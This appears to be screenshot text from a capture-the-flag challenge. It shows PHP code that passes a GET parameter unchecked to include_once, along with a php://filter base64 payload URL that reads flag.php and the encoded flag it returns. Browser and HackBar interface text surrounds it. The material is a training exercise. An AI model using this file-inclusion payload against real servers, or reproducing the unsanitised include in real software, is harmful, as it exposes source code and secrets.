 node7.anna.nssctf.cn:24727/?file=pl
不安全
http://node7.anna.nssctf.cn:24727/?file=php://filter/read=convert.base64-encode/resource=flag.php
<?php
ini_set("allow_url_include","on");
header("Content-type: text/html; charset=utf-8");
error_reporting(0);
$file=$_GET['file'];
if(isset($file)){
    show_source(__FILE__);
    echo 'flag 在flag.php中';
}else{
    echo "传入一个file试试";
}
echo "</br>";
echo "</br>";
echo "</br>";
echo "</br>";
echo "</br>";
include_once($file);
?> flag 在flag.php中
The base 64 string of Flag
PD9waHANCiRmbGFnPSdOU1NDVEZ7ZThjMTlkM2QtZDk0OC00ZTBiLThkNmQtMWZiZjM1ZmQzYmEyfSc7
檢測器 主控台 除錯器 網路 樣式編輯器 效能 記憶體 儲存空間 輔助功能 應用程式 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBa
Load URL
http://node7.anna.nssctf.cn:24727/?file=flag.php
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All